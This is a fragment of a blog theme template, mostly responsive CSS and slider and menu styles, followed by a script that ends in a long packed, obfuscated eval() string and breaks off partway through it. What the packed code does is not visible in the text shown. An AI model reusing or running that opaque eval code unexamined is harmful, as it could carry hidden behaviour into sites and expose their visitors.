    width: 31.666%;
}

.comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
}
.meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
}
.post-share1 {
    padding-bottom: 10px;
  
}
.post-meta {
    padding-bottom: 0px;
}
	

    .comment_count:after,.meta-date:after	{display:none}
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:320px;
	}
	

#top-social span.smg-label {
    display: none;
}

div#top-social a {
    padding-left: 20px;
}



  .outerwrapper{   width: 100%;
    margin: 0 auto;}



	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}

#sidebar {
 
    float: left;
}

		
	.container.sp_sidebar .item-related {
		width:212px;
		margin-bottom:30px;
	}

.my-insta-box {
    display: none;
}


#footer-social a {

   border-left: none; 
 
    padding-left: 0px;
    }
.subscribe-box .form,.subscribe-box .caption {width: 100%;}
.caption img {width: 100%;}

.subscribe-box .form .email {width: 200px;}


.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

}


/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.subscribe-box .block,.container {
		width:480px;
	}

#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
  
    border: 1px solid #fff;
    line-height: 38px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLYEuxlJeaa28tsw06Tduad9-84UjkLLI2KUSc9WtL4xcF-NvIycWf07L2y0y6ksqEUksB5cEoLcFq2k7lDVzoar2uWrWD-_LwIlIQANbAwXEuTeMEAg0R3dMX7htqlj7AbcB2JvVbMGer/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1r\\b\\z\\1n\\1f\\1h\\a\\b\\d\\a\\h\\a\\I\\a\\b\\R\\a\\o\\a\\s\\a\\b\\19\\a\\G\\a\\b\\k\\a\\G\\a\\c\\a\\b\\x\\a\\G\\a\\b\\19\\a\\G\\a\\1a\\a\\G\\a\\b\\X\\a\\G\\a\\s\\a\\x\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\10\\a\\e\\a\\c\\a\\b\\x\\a\\k\\a\\w\\a\\h\\a\\b\\k\\a\\e\\a\\b\\k\\a\\k\\a\\w\\a\\h\\a\\b\\19\\a\\e\\a\\b\\19\\a\\k\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\1a\\a\\k\\a\\w\\a\\h\\a\\b\\X\\a\\e\\a\\b\\X\\a\\k\\a\\w\\a\\h\\a\\B\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\s\\a\\b\\19\\a\\m\\a\\k\\a\\w\\a\\h\\a\\Z\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\12\\a\\e\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\Z\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\c\\a\\b\\R\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\b\\a\\e\\a\\s\\a\\12\\a\\f\\a\\b\\R\\a\\o\\a\\z\\a\\n\\a\\s\\a\\b\\c\\a\\b\\i\\a\\y\\a\\b\\E\\a\\b\\i\\a\\z\\a\\b\\F\\a\\r\\a\\z\\a\\m\\a\\k\\a\\w\\a\\h\\a\\b\\f\\a\\e\\a\\c\\a\\b\\b\\a\\D\\a\\M\\a\\C\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\c\\a\\G\\a\\J\\a\\c\\a\\m\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\j\\a\\n\\a\\s\\a\\b\\c\\a\\r\\a\\j\\a\\m\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\J\\a\\c\\a\\m\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\18\\a\\D\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\k\\a\\18\\a\\D\\a\\s\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\k\\a\\18\\a\\D\\a\\I\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\S\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\k\\a\\18\\a\\D\\a\\16\\a\\C\\a\\e\\a\\d\\a\\s\\a\\T\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\h\\a\\C\\a\\e\\a\\d\\a\\s\\a\\O\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\o\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\q\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\x\\a\\C\\a\\e\\a\\d\\a\\s\\a\\w\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\c\\a\\C\\a\\e\\a\\d\\a\\s\\a\\c\\a\\d\\a\\k\\a\\w\\a\\h\\a\\H\\a\\e\\a\\18\\a\\D\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\M\\a\\C\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\b\\w\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\c\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\s\\a\\C\\a\\k\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\e\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\f\\a\\e\\a\\Z\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\I\\a\\M\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\f\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\r\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\Z\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\e\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\L\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\Z\\a\\J\\a\\I\\a\\b\\v\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\S\\a\\c\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\w\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\w\\a\\f\\a\\x\\a\\r\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\j\\a\\e\\a\\c\\a\\b\\w\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\